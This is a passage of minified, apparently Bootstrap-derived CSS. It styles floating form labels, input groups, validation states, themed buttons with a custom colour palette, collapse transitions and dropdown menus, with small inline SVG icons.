.75rem;overflow:hidden;text-align:start;text-overflow:ellipsis;white-space:nowrap;pointer-events:none;border:var(--bs-border-width) solid rgba(0,0,0,0);transform-origin:0 0;transition:opacity .1s ease-in-out,transform .1s ease-in-out}@media(prefers-reduced-motion: reduce){.form-floating>label{transition:none}}.form-floating>.form-control,.form-floating>.form-control-plaintext{padding:1rem .75rem}.form-floating>.form-control::placeholder,.form-floating>.form-control-plaintext::placeholder{color:rgba(0,0,0,0)}.form-floating>.form-control:focus,.form-floating>.form-control:not(:placeholder-shown),.form-floating>.form-control-plaintext:focus,.form-floating>.form-control-plaintext:not(:placeholder-shown){padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:-webkit-autofill,.form-floating>.form-control-plaintext:-webkit-autofill{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-select{padding-top:1.625rem;padding-bottom:.625rem}.form-floating>.form-control:focus~label,.form-floating>.form-control:not(:placeholder-shown)~label,.form-floating>.form-control-plaintext~label,.form-floating>.form-select~label{color:rgba(var(--bs-body-color-rgb), 0.65);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control:focus~label::after,.form-floating>.form-control:not(:placeholder-shown)~label::after,.form-floating>.form-control-plaintext~label::after,.form-floating>.form-select~label::after{position:absolute;inset:1rem .375rem;z-index:-1;height:1.5em;content:"";background-color:var(--bs-body-bg);border-radius:var(--bs-border-radius)}.form-floating>.form-control:-webkit-autofill~label{color:rgba(var(--bs-body-color-rgb), 0.65);transform:scale(0.85) translateY(-0.5rem) translateX(0.15rem)}.form-floating>.form-control-plaintext~label{border-width:var(--bs-border-width) 0}.form-floating>:disabled~label{color:#6c757d}.form-floating>:disabled~label::after{background-color:var(--bs-secondary-bg)}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.form-control,.input-group>.form-select,.input-group>.form-floating{position:relative;flex:1 1 auto;width:1%;min-width:0}.input-group>.form-control:focus,.input-group>.form-select:focus,.input-group>.form-floating:focus-within{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:var(--bs-body-color);text-align:center;white-space:nowrap;background-color:var(--bs-tertiary-bg);border:var(--bs-border-width) solid var(--bs-border-color);border-radius:var(--bs-border-radius)}.input-group-lg>.form-control,.input-group-lg>.form-select,.input-group-lg>.input-group-text,.input-group-lg>.btn{padding:.5rem 1rem;font-size:1.25rem;border-radius:var(--bs-border-radius-lg)}.input-group-sm>.form-control,.input-group-sm>.form-select,.input-group-sm>.input-group-text,.input-group-sm>.btn{padding:.25rem .5rem;font-size:0.875rem;border-radius:var(--bs-border-radius-sm)}.input-group-lg>.form-select,.input-group-sm>.form-select{padding-right:3rem}.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-control,.input-group:not(.has-validation)>.form-floating:not(:last-child)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group.has-validation>:nth-last-child(n+3):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating),.input-group.has-validation>.dropdown-toggle:nth-last-child(n+4),.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-control,.input-group.has-validation>.form-floating:nth-last-child(n+3)>.form-select{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){margin-left:calc(var(--bs-border-width) * -1);border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.form-floating:not(:first-child)>.form-control,.input-group>.form-floating:not(:first-child)>.form-select{border-top-left-radius:0;border-bottom-left-radius:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-valid-color)}.valid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-success);border-radius:var(--bs-border-radius)}.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip,.is-valid~.valid-feedback,.is-valid~.valid-tooltip{display:block}.was-validated .form-control:valid,.form-control.is-valid{border-color:var(--bs-form-valid-border-color);padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23079F47' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:valid:focus,.form-control.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:valid,.form-select.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-select:valid:not([multiple]):not([size]),.was-validated .form-select:valid:not([multiple])[size="1"],.form-select.is-valid:not([multiple]):not([size]),.form-select.is-valid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23079F47' d='M2.3 6.73.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:valid:focus,.form-select.is-valid:focus{border-color:var(--bs-form-valid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-control-color:valid,.form-control-color.is-valid{width:calc(3rem + calc(1.5em + 0.75rem))}.was-validated .form-check-input:valid,.form-check-input.is-valid{border-color:var(--bs-form-valid-border-color)}.was-validated .form-check-input:valid:checked,.form-check-input.is-valid:checked{background-color:var(--bs-form-valid-color)}.was-validated .form-check-input:valid:focus,.form-check-input.is-valid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-success-rgb), 0.25)}.was-validated .form-check-input:valid~.form-check-label,.form-check-input.is-valid~.form-check-label{color:var(--bs-form-valid-color)}.form-check-inline .form-check-input~.valid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):valid,.input-group>.form-control:not(:focus).is-valid,.was-validated .input-group>.form-select:not(:focus):valid,.input-group>.form-select:not(:focus).is-valid,.was-validated .input-group>.form-floating:not(:focus-within):valid,.input-group>.form-floating:not(:focus-within).is-valid{z-index:3}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:0.875em;color:var(--bs-form-invalid-color)}.invalid-tooltip{position:absolute;top:100%;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:0.875rem;color:#fff;background-color:var(--bs-danger);border-radius:var(--bs-border-radius)}.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip,.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip{display:block}.was-validated .form-control:invalid,.form-control.is-invalid{border-color:var(--bs-form-invalid-border-color);padding-right:calc(1.5em + 0.75rem);background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%239B1024'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%239B1024' stroke='none'/%3e%3c/svg%3e");background-repeat:no-repeat;background-position:right calc(0.375em + 0.1875rem) center;background-size:calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-control:invalid:focus,.form-control.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + 0.75rem);background-position:top calc(0.375em + 0.1875rem) right calc(0.375em + 0.1875rem)}.was-validated .form-select:invalid,.form-select.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"]{--bs-form-select-bg-icon: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 12 12' width='12' height='12' fill='none' stroke='%239B1024'%3e%3ccircle cx='6' cy='6' r='4.5'/%3e%3cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3e%3ccircle cx='6' cy='8.2' r='.6' fill='%239B1024' stroke='none'/%3e%3c/svg%3e");padding-right:4.125rem;background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(0.75em + 0.375rem) calc(0.75em + 0.375rem)}.was-validated .form-select:invalid:focus,.form-select.is-invalid:focus{border-color:var(--bs-form-invalid-border-color);box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-control-color:invalid,.form-control-color.is-invalid{width:calc(3rem + calc(1.5em + 0.75rem))}.was-validated .form-check-input:invalid,.form-check-input.is-invalid{border-color:var(--bs-form-invalid-border-color)}.was-validated .form-check-input:invalid:checked,.form-check-input.is-invalid:checked{background-color:var(--bs-form-invalid-color)}.was-validated .form-check-input:invalid:focus,.form-check-input.is-invalid:focus{box-shadow:0 0 0 .25rem rgba(var(--bs-danger-rgb), 0.25)}.was-validated .form-check-input:invalid~.form-check-label,.form-check-input.is-invalid~.form-check-label{color:var(--bs-form-invalid-color)}.form-check-inline .form-check-input~.invalid-feedback{margin-left:.5em}.was-validated .input-group>.form-control:not(:focus):invalid,.input-group>.form-control:not(:focus).is-invalid,.was-validated .input-group>.form-select:not(:focus):invalid,.input-group>.form-select:not(:focus).is-invalid,.was-validated .input-group>.form-floating:not(:focus-within):invalid,.input-group>.form-floating:not(:focus-within).is-invalid{z-index:4}.btn{--bs-btn-padding-x: 0.75rem;--bs-btn-padding-y: 0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight: 400;--bs-btn-line-height: 1.5;--bs-btn-color: var(--bs-body-color);--bs-btn-bg: transparent;--bs-btn-border-width: var(--bs-border-width);--bs-btn-border-color: transparent;--bs-btn-border-radius: var(--bs-border-radius);--bs-btn-hover-border-color: transparent;--bs-btn-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.15), 0 1px 1px rgba(0, 0, 0, 0.075);--bs-btn-disabled-opacity: 0.65;--bs-btn-focus-box-shadow: 0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb), .5);display:inline-block;padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);color:var(--bs-btn-color);text-align:center;text-decoration:none;vertical-align:middle;cursor:pointer;user-select:none;border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);background-color:var(--bs-btn-bg);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.btn{transition:none}}.btn:hover{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color)}.btn-check+.btn:hover{color:var(--bs-btn-color);background-color:var(--bs-btn-bg);border-color:var(--bs-btn-border-color)}.btn:focus-visible{color:var(--bs-btn-hover-color);background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:focus-visible+.btn{border-color:var(--bs-btn-hover-border-color);outline:0;box-shadow:var(--bs-btn-focus-box-shadow)}.btn-check:checked+.btn,:not(.btn-check)+.btn:active,.btn:first-child:active,.btn.active,.btn.show{color:var(--bs-btn-active-color);background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color)}.btn-check:checked+.btn:focus-visible,:not(.btn-check)+.btn:active:focus-visible,.btn:first-child:active:focus-visible,.btn.active:focus-visible,.btn.show:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn:disabled,.btn.disabled,fieldset:disabled .btn{color:var(--bs-btn-disabled-color);pointer-events:none;background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);opacity:var(--bs-btn-disabled-opacity)}.btn-primary{--bs-btn-color: #fff;--bs-btn-bg: #1E1E1E;--bs-btn-border-color: #1E1E1E;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #1a1a1a;--bs-btn-hover-border-color: #181818;--bs-btn-focus-shadow-rgb: 64, 64, 64;--bs-btn-active-color: #fff;--bs-btn-active-bg: #181818;--bs-btn-active-border-color: #171717;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #1E1E1E;--bs-btn-disabled-border-color: #1E1E1E}.btn-secondary{--bs-btn-color: #000;--bs-btn-bg: #fff;--bs-btn-border-color: #fff;--bs-btn-hover-color: #000;--bs-btn-hover-bg: white;--bs-btn-hover-border-color: white;--bs-btn-focus-shadow-rgb: 217, 217, 217;--bs-btn-active-color: #000;--bs-btn-active-bg: white;--bs-btn-active-border-color: white;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #fff;--bs-btn-disabled-border-color: #fff}.btn-success{--bs-btn-color: #000;--bs-btn-bg: #079F47;--bs-btn-border-color: #079F47;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #2cad63;--bs-btn-hover-border-color: #20a959;--bs-btn-focus-shadow-rgb: 6, 135, 60;--bs-btn-active-color: #000;--bs-btn-active-bg: #39b26c;--bs-btn-active-border-color: #20a959;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #079F47;--bs-btn-disabled-border-color: #079F47}.btn-info{--bs-btn-color: #000;--bs-btn-bg: #0dcaf0;--bs-btn-border-color: #0dcaf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #31d2f2;--bs-btn-hover-border-color: #25cff2;--bs-btn-focus-shadow-rgb: 11, 172, 204;--bs-btn-active-color: #000;--bs-btn-active-bg: #3dd5f3;--bs-btn-active-border-color: #25cff2;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #0dcaf0;--bs-btn-disabled-border-color: #0dcaf0}.btn-warning{--bs-btn-color: #000;--bs-btn-bg: #F1C400;--bs-btn-border-color: #F1C400;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #f3cd26;--bs-btn-hover-border-color: #f2ca1a;--bs-btn-focus-shadow-rgb: 205, 167, 0;--bs-btn-active-color: #000;--bs-btn-active-bg: #f4d033;--bs-btn-active-border-color: #f2ca1a;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #F1C400;--bs-btn-disabled-border-color: #F1C400}.btn-danger{--bs-btn-color: #fff;--bs-btn-bg: #9B1024;--bs-btn-border-color: #9B1024;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #840e1f;--bs-btn-hover-border-color: #7c0d1d;--bs-btn-focus-shadow-rgb: 170, 52, 69;--bs-btn-active-color: #fff;--bs-btn-active-bg: #7c0d1d;--bs-btn-active-border-color: #740c1b;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: #9B1024;--bs-btn-disabled-border-color: #9B1024}.btn-light{--bs-btn-color: #000;--bs-btn-bg: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #d3d4d5;--bs-btn-hover-border-color: #c6c7c8;--bs-btn-focus-shadow-rgb: 211, 212, 213;--bs-btn-active-color: #000;--bs-btn-active-bg: #c6c7c8;--bs-btn-active-border-color: #babbbc;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #f8f9fa;--bs-btn-disabled-border-color: #f8f9fa}.btn-dark{--bs-btn-color: #000;--bs-btn-bg: #F4F4F4;--bs-btn-border-color: #F4F4F4;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #f6f6f6;--bs-btn-hover-border-color: whitesmoke;--bs-btn-focus-shadow-rgb: 207, 207, 207;--bs-btn-active-color: #000;--bs-btn-active-bg: #f6f6f6;--bs-btn-active-border-color: whitesmoke;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #000;--bs-btn-disabled-bg: #F4F4F4;--bs-btn-disabled-border-color: #F4F4F4}.btn-outline-primary{--bs-btn-color: #1E1E1E;--bs-btn-border-color: #1E1E1E;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #1E1E1E;--bs-btn-hover-border-color: #1E1E1E;--bs-btn-focus-shadow-rgb: 30, 30, 30;--bs-btn-active-color: #fff;--bs-btn-active-bg: #1E1E1E;--bs-btn-active-border-color: #1E1E1E;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #1E1E1E;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #1E1E1E;--bs-gradient: none}.btn-outline-secondary{--bs-btn-color: #fff;--bs-btn-border-color: #fff;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #fff;--bs-btn-hover-border-color: #fff;--bs-btn-focus-shadow-rgb: 255, 255, 255;--bs-btn-active-color: #000;--bs-btn-active-bg: #fff;--bs-btn-active-border-color: #fff;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #fff;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #fff;--bs-gradient: none}.btn-outline-success{--bs-btn-color: #079F47;--bs-btn-border-color: #079F47;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #079F47;--bs-btn-hover-border-color: #079F47;--bs-btn-focus-shadow-rgb: 7, 159, 71;--bs-btn-active-color: #000;--bs-btn-active-bg: #079F47;--bs-btn-active-border-color: #079F47;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #079F47;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #079F47;--bs-gradient: none}.btn-outline-info{--bs-btn-color: #0dcaf0;--bs-btn-border-color: #0dcaf0;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #0dcaf0;--bs-btn-hover-border-color: #0dcaf0;--bs-btn-focus-shadow-rgb: 13, 202, 240;--bs-btn-active-color: #000;--bs-btn-active-bg: #0dcaf0;--bs-btn-active-border-color: #0dcaf0;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #0dcaf0;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #0dcaf0;--bs-gradient: none}.btn-outline-warning{--bs-btn-color: #F1C400;--bs-btn-border-color: #F1C400;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #F1C400;--bs-btn-hover-border-color: #F1C400;--bs-btn-focus-shadow-rgb: 241, 196, 0;--bs-btn-active-color: #000;--bs-btn-active-bg: #F1C400;--bs-btn-active-border-color: #F1C400;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #F1C400;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #F1C400;--bs-gradient: none}.btn-outline-danger{--bs-btn-color: #9B1024;--bs-btn-border-color: #9B1024;--bs-btn-hover-color: #fff;--bs-btn-hover-bg: #9B1024;--bs-btn-hover-border-color: #9B1024;--bs-btn-focus-shadow-rgb: 155, 16, 36;--bs-btn-active-color: #fff;--bs-btn-active-bg: #9B1024;--bs-btn-active-border-color: #9B1024;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #9B1024;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #9B1024;--bs-gradient: none}.btn-outline-light{--bs-btn-color: #f8f9fa;--bs-btn-border-color: #f8f9fa;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #f8f9fa;--bs-btn-hover-border-color: #f8f9fa;--bs-btn-focus-shadow-rgb: 248, 249, 250;--bs-btn-active-color: #000;--bs-btn-active-bg: #f8f9fa;--bs-btn-active-border-color: #f8f9fa;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #f8f9fa;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #f8f9fa;--bs-gradient: none}.btn-outline-dark{--bs-btn-color: #F4F4F4;--bs-btn-border-color: #F4F4F4;--bs-btn-hover-color: #000;--bs-btn-hover-bg: #F4F4F4;--bs-btn-hover-border-color: #F4F4F4;--bs-btn-focus-shadow-rgb: 244, 244, 244;--bs-btn-active-color: #000;--bs-btn-active-bg: #F4F4F4;--bs-btn-active-border-color: #F4F4F4;--bs-btn-active-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);--bs-btn-disabled-color: #F4F4F4;--bs-btn-disabled-bg: transparent;--bs-btn-disabled-border-color: #F4F4F4;--bs-gradient: none}.btn-link{--bs-btn-font-weight: 400;--bs-btn-color: var(--bs-link-color);--bs-btn-bg: transparent;--bs-btn-border-color: transparent;--bs-btn-hover-color: var(--bs-link-hover-color);--bs-btn-hover-border-color: transparent;--bs-btn-active-color: var(--bs-link-hover-color);--bs-btn-active-border-color: transparent;--bs-btn-disabled-color: #6c757d;--bs-btn-disabled-border-color: transparent;--bs-btn-box-shadow: 0 0 0 #000;--bs-btn-focus-shadow-rgb: 64, 64, 64;text-decoration:underline}.btn-link:focus-visible{color:var(--bs-btn-color)}.btn-link:hover{color:var(--bs-btn-hover-color)}.btn-lg,.btn-group-lg>.btn{--bs-btn-padding-y: 0.5rem;--bs-btn-padding-x: 1rem;--bs-btn-font-size:1.25rem;--bs-btn-border-radius: var(--bs-border-radius-lg)}.btn-sm,.btn-group-sm>.btn{--bs-btn-padding-y: 0.25rem;--bs-btn-padding-x: 0.5rem;--bs-btn-font-size:0.875rem;--bs-btn-border-radius: var(--bs-border-radius-sm)}.fade{transition:opacity .15s linear}@media(prefers-reduced-motion: reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media(prefers-reduced-motion: reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{width:0;height:auto;transition:width .35s ease}@media(prefers-reduced-motion: reduce){.collapsing.collapse-horizontal{transition:none}}.dropup,.dropend,.dropdown,.dropstart,.dropup-center,.dropdown-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid rgba(0,0,0,0);border-bottom:0;border-left:.3em solid rgba(0,0,0,0)}.dropdown-toggle:empty::after{margin-left:0}.dropdown-menu{--bs-dropdown-zindex: 1000;--bs-dropdown-min-width: 10rem;--bs-dropdown-padding-x: 0;--bs-dropdown-padding-y: 0.5rem;--bs-dropdown-spacer: 0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color: var(--bs-body-color);--bs-dropdown-bg: var(--bs-body-bg);--bs-dropdown-border-color: var(--bs-border-color-translucent);--bs-dropdown-border-radius: var(--bs-border-radius);--bs-dropdown-border-width: var(--bs-border-width);--bs-dropdown-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg: var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y: 0.5rem;--bs-dropdown-box-shadow: 0 0.5rem 1rem rgba(0, 0, 0, 0.15);--bs-dropdown-link-color: var(--bs-body-color);--bs-dropdown-link-hover-color: var(--bs-body-color);--bs-dropdown-link-hover-bg: var(--bs-tertiary-bg);--bs-dropdown-link-active-color: #fff;--bs-dropdown-link-active-bg: #1E1E1E;--bs-dropdown-link-disabled-color: var(--bs-tertiary-color);--bs-dropdown-item-padding-x: 1rem;--bs-dropdown-item-padding-y: 0.25rem;--bs-dropdown-header-color: #6c757d;--bs-dropdown-header-padding-x: 1rem;--bs-dropdown-header-padding-y: 0.5rem;position:absolute;z-index:var(--bs-dropdown-zindex);display:none;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);margin:0;font-size:var(--bs-dropdown-font-size);color:var(--bs-dropdown-color);text-align:left;list-style:none;background-color:var(--bs-dropdown-bg);background-clip:padding-box;border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius)}.dropdown-menu[data-bs-popper]{top:100%;left:0;margin-top:var(--bs-dropdown-spacer)}.dropdown-menu-start{--bs-position: start}.dropdown-menu-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-end{--bs-position: end}.dropdown-menu-end[data-bs-popper]{right:0;left:auto}@media(min-width: 576px){.dropdown-menu-sm-start{--bs-position: start}.dropdown-menu-sm-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-sm-end{--bs-position: end}.dropdown-menu-sm-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 768px){.dropdown-menu-md-start{--bs-position: start}.dropdown-menu-md-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-md-end{--bs-position: end}.dropdown-menu-md-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 992px){.dropdown-menu-lg-start{--bs-position: start}.dropdown-menu-lg-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-lg-end{--bs-position: end}.dropdown-menu-lg-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1290px){.dropdown-menu-xl-start{--bs-position: start}.dropdown-menu-xl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xl-end{--bs-position: end}.dropdown-menu-xl-end[data-bs-popper]{right:0;left:auto}}@media(min-width: 1450px){.dropdown-menu-xxl-start{--bs-position: start}.dropdown-menu-xxl-start[data-bs-popper]{right:auto;left:0}.dropdown-menu-xxl-end{--bs-position: end}.dropdown-menu-xxl-end[data-bs-popper]{right:0;left:auto}}.dropup .dropdown-menu[data-bs-popper]{top:auto;bottom:100%;margin-top:0;margin-bottom:var(--bs-dropdown-spacer)}.dropup .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid rgba(0,0,0,0);border-bottom:.3em solid;border-left:.3em solid rgba(0,0,0,0)}.dropup .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{top:0;right:auto;left:100%;margin-top:0;margin-left:var(--bs-dropdown-spacer)}.dropend .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:0;border-bottom:.3em solid rgba(0,0,0,0);border-left:.3em solid}.dropend .dropdown-toggle:empty::after{margin-left:0}.dropend .dropdown-toggle::after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{top:0;right:100%;left:auto;margin-top:0;margin-right:var(--bs-dropdown-spacer)}.dropstart .dropdown-toggle::after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:""}.dropstart .dropdown-toggle::after{display:none}.dropstart .dropdown-toggle::before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid rgba(0,0,0,0);border-right:.3em solid;border-bottom:.3em solid rgba(0,0,0,0)}.dropstart .dropdown-toggle:empty::after{margin-left:0}.dropstart .dropdown-toggle::before{vertical-align:0}.dropdown-divider{height:0;margin:var(--bs-dropdown-divider-margin-y) 0;overflow:hidden;border-top:1px solid var(--bs-dropdown-divider-bg);opacity:1}.dropdown-item{display:block;width:100%;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);clear:both;font-weight:400;color:var(--bs-dropdown-link-color);text-align:inherit;text-decoration:none;white-space:nowrap;background-color:rgba(0,0,0,0);border:0;border-radius:var(--bs-dropdown-item-border-radius, 0)}.dropdown-item:hover,.dropdown-item:focus{color:var(--bs-dropdown-link-hover-color);background-color:var(--bs-dropdown-link-hover-bg)}.dropdown-item.active,.dropdown-item:active{color:var(--bs-dropdown-link-active-color);text-decoration:none;background-color:var(--bs-dropdown-link-active-bg)}.dropdown-item.disabled,.dropdown-item:disabled{color:var(--bs-dropdown-link-disabled-color);pointer-events:none;background-color:rgba(0,0,0,0)}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);margin-bottom:0;font-size:0.875rem;color:var(--bs-dropdown-header-color);white-space:nowrap}.dropdown-item-text{display:block;padding:var(--bs-dropdown-item-padding-y) 